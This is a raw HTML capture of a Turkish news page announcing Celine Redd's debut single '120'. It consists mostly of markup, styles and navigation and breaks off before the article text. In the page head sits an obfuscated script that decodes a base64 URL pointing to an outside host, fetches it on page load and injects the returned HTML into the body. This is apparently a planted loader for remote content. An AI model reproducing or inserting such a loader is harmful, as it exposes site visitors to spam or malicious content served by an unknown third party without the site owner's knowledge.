

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636
body_size: 15149
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>CELİNE REDD’EN İLK SİNGLE ’’120’’</title><meta name=keywords content=""><meta name=description content="Celine Red’in müzik kariyerine giriş yaptığı ilk parçası &quot;120&quot;, Universal Music Türkiye etiketiyle tüm dijital platformlarda yerini aldı."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/celine-redden-ilk-single-120-6636"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/2023/04/celine-redden-ilk-single-120-1682883730.webp"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/hayranlariyla-kucaklasacak-6635"><link rel="next" href="https://www.sonpostagazetesi.com/haber/esra-balamir-90lar-esintisi-coverla-geldi-6637"><meta name=DC.date.issued content="2023-04-30T22:41:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636"><meta property="og:title" content="CELİNE REDD’EN İLK SİNGLE ’’120’’"><meta property="og:description" content="Celine Red’in müzik kariyerine giriş yaptığı ilk parçası &quot;120&quot;, Universal Music Türkiye etiketiyle tüm dijital platformlarda yerini aldı."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/2023/04/celine-redden-ilk-single-120-1682883730.webp"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/2023/04/celine-redden-ilk-single-120-1682883730.webp"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636"><meta name=twitter:title content="CELİNE REDD’EN İLK SİNGLE ’’120’’"><meta name=twitter:description content="Celine Red’in müzik kariyerine giriş yaptığı ilk parçası &quot;120&quot;, Universal Music Türkiye etiketiyle tüm dijital platformlarda yerini aldı."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/2023/04/celine-redden-ilk-single-120-1682883730.webp"><meta itemprop="articleSection" content="MÜZİK"><meta itemprop="dateCreated" content="2023-04-30T22:41:00+03:00"><meta itemprop="dateModified" content="2023-04-30T22:41:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636"><meta itemprop="headline" content="CELİNE REDD’EN İLK SİNGLE ’’120’’"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/2023/04/celine-redden-ilk-single-120-1682883730.webp"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "MÜZİK", "item": "https://www.sonpostagazetesi.com/muzik" },{ "@type": "ListItem", "position": 3, "name": "CELİNE REDD’EN İLK SİNGLE ’’120’’", "item": "https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"MÜZİK", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/celine-redden-ilk-single-120-6636"}, "headline":"CELİNE REDD’EN İLK SİNGLE ’’120’’", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/2023/04/celine-redden-ilk-single-120-1682883730.webp", "width":"640","height":"350"}, "datePublished":"2023-04-30T22:41:00+03:00", "dateModified":"2023-04-30T22:41:00+03:00", "description":"Celine Red’in müzik kariyerine giriş yaptığı ilk parçası &quot;120&quot;, Universal Music Türkiye etiketiyle tüm dijital platformlarda yerini aldı.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_1972152936{ width: 55px; } .page_speed_441939372{ position: absolute;top: 19px;right: 0 } .page_speed_555809684{ font-size:11pt } .page_speed_1765469951{ font-family:Calibri,&quot;sans-serif&quot; } .page_speed_75383910{ height: 0px } .page_speed_297436123{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_1972152936"><div title="Gece Modu" class="toggle"></div><i class="page_speed_441939372 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6636" title="CELİNE REDD’EN İLK SİNGLE ’’120’’"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6636 lg" itemprop="name">CELİNE REDD’EN İLK SİNGLE ’’120’’</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-04-30T22:41:00+03:00">30 Nisan, 2023, Pazar 22:41</div></li><li class="d-none"><span><strong>Güncelleme:</strong></span><div class="d-inline-block" itemprop="dateModified" content="2023-04-30T22:41:00+03:00">30 Nisan, 2023, Pazar 22:41</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top cf"><i data-hj-font="down" class="fa fa-minus fontkucult" aria-hidden="true"></i><span data-hj-font="" class="rhd-char">A</span><i data-hj-font="up" class="fa fa-plus fontbuyut" aria-hidden="true"></i></div><div class="rhd-tool-text">Yazı Tipi</div></li><li class="rhd-tool-item go-to-comments hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="#yorumyaz6636" class="scrollLink"><i class="fa fa-comments-o" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yorumlar</div></li></ul></div></div></div></div><div class="row p-row-sm"><div class="col-lg-8"><div class="post-content-area"><div class="post-mediax post-featured-image"><img src=https://www.sonpostagazetesi.com/images/haberler/2023/04/celine-redden-ilk-single-120-1682883730.webp class="img-fluid" alt="CELİNE REDD’EN İLK SİNGLE ’’120’’"></div><div class="entry-content mt-2"><a href="https://news.google.com/publications/CAAqBwgKMLrTmgsw1N2yAw?hl=tr&amp;gl=TR&amp;ceid=TR:tr" target="blank" rel="nofollow" title="Google Haberlere Abone ol" class="google-news_wrapper"><span class="text">Abone ol</span><span class="custom-icon_google-news"></span></a><blockquote class="mb-2" 